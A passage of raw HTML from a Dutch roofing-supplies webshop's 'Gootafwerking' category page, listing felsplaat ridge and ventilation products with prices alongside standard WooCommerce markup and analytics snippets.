	<li id="nav-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="nav-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="nav-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="nav-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="nav-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="nav-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="nav-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="nav-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="nav-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="nav-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="nav-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="nav-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="nav-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="nav-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="nav-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="nav-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="nav-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="nav-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="nav-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="nav-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="nav-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="nav-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="nav-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="nav-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="nav-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="nav-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="nav-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="nav-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="nav-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="nav-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="nav-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="nav-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="nav-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="nav-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="nav-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-2">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
			<div class=" d-none">
								<h1 class="page-title">Gootafwerking</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/"><span itemprop="name">Dakpanplaten</span></a><meta itemprop="position" content="3" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/"><span itemprop="name">Dakpanplaten afwerkingselementen</span></a><meta itemprop="position" content="4" /><i class="delimiter delimiter-2"></i></li><li>Gootafwerking</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="primary" class="content-area"><main id="content" class="site-main">



	<h1 class="page-title">Gootafwerking</h1>



<div class="term-description"><p>Op deze pagina vindt u de elementen voor de <strong>gootafwerking</strong> van uw dakpanplaten van de fabrikant Budmat.</p>
</div><div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><a role="button" href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Sorteren op: </label>
	<select name="orderby" class="orderby" aria-label="Sorteren op:" id="woocommerce-orderby-1">
					<option value="menu_order"  selected='selected'>Standaard sortering</option>
					<option value="popularity" >Sorteer op populariteit</option>
					<option value="rating" >Op gemiddelde waardering sorteren</option>
					<option value="date" >Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
<nav class="woocommerce-pagination" aria-label="Pagina-indeling producten">	<form class="woocommerce-viewing" method="get">

		<label>Tonen: </label>

		<select name="count" class="count" aria-label="Tonen">
							<option value="16"  selected='selected'>16</option>
							<option value="32" >32</option>
							<option value="64" >64</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav>	<div class="gridlist-toggle">
		<a role="button" aria-label="View as grid" href="/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container skeleton-loading grid has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage" role="none">
<script type="text/template">"\t\t\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-17591 status-publish first instock product_cat-dakpanplaten product_cat-felsplaten product_cat-gootafwerking product_cat-iron-click-felsplaten product_cat-prime-click-l-felsplaten product_tag-dakbedekking product_tag-dakbekleding product_tag-dakplaten product_tag-felsplaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/nokstuk-gtr\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2022\/06\/GTRnokpan-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Felsplaat - Nokplaat\" decoding=\"async\" fetchpriority=\"high\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/prime-click-l-felsplaten\/\" rel=\"tag\">Prime Click L felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/nokstuk-gtr\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaat &#8211; Nokplaat<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;22,90<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/nokstuk-gtr\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_17591\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"17591\" data-product_sku=\"FELS-NOKPLAAT\" aria-label=\"Selecteer opties voor &ldquo;Felsplaat - Nokplaat&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_17591\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:17591,&quot;item_id&quot;:17591,&quot;item_name&quot;:&quot;Felsplaat - Nokplaat&quot;,&quot;sku&quot;:&quot;FELS-NOKPLAAT&quot;,&quot;price&quot;:22.9,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:17591,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/nokstuk-gtr\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"17591\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[17591] = {\"id\":\"17591\",\"sku\":\"FELS-NOKPLAAT\",\"price\":22.9,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"17591\",\"sku\":\"FELS-NOKPLAAT\",\"gpf\":\"woocommerce_gpf_17591\",\"gla\":\"gla_17591\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaat - Nokplaat\",\"category\":[\"Dakpanplaten\",\"Felsplaten\",\"Gootafwerking\",\"Iron Click felsplaten\",\"Prime Click L felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[17591]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-23270 status-publish instock product_cat-felsplaten product_cat-gootafwerking product_cat-iron-click-felsplaten product_cat-prime-click-l-felsplaten product_tag-dakbekleding product_tag-felsplaten product_tag-wandbekleding has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/felsplaat-nokplaat-vlak\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2023\/09\/Vlakke-nokvorst-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"vlakke nokvorst\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/prime-click-l-felsplaten\/\" rel=\"tag\">Prime Click L felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/product\/felsplaat-nokplaat-vlak\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaat &#8211; Vlakke nokvorst<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;39,95<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/product\/felsplaat-nokplaat-vlak\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_23270\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"23270\" data-product_sku=\"FELS-NOK-VLAK\" aria-label=\"Selecteer opties voor &ldquo;Felsplaat - Vlakke nokvorst&rdquo;\" rel=\"nofollow\">Opties selecteren<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_23270\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:23270,&quot;item_id&quot;:23270,&quot;item_name&quot;:&quot;Felsplaat - Vlakke nokvorst&quot;,&quot;sku&quot;:&quot;FELS-NOK-VLAK&quot;,&quot;price&quot;:39.95,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:23270,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/product\\\/felsplaat-nokplaat-vlak\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"23270\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[23270] = {\"id\":\"23270\",\"sku\":\"FELS-NOK-VLAK\",\"price\":39.95,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"23270\",\"sku\":\"FELS-NOK-VLAK\",\"gpf\":\"woocommerce_gpf_23270\",\"gla\":\"gla_23270\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaat - Vlakke nokvorst\",\"category\":[\"Felsplaten\",\"Gootafwerking\",\"Iron Click felsplaten\",\"Prime Click L felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[23270]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-17603 status-publish instock product_cat-dakpanplaten product_cat-felsplaten product_cat-gootafwerking product_cat-iron-click-felsplaten product_cat-prime-click-l-felsplaten product_tag-dakbedekking product_tag-dakbekleding product_tag-dakplaten product_tag-felsplaten has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/product\/felsplaat-nokplaatventilatie\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2022\/06\/Ventilatiestrip-nokpan-300x300.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Felsplaat - Nokplaatventilatie\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/\" rel=\"tag\">Dakpanplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/dakpanplaten-afwerkingselementen\/gootafwerking\/\" rel=\"tag\">Gootafwerking<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a>, <a 